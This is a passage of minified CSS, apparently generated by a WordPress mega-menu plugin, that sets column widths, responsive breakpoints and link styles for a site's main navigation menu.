left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 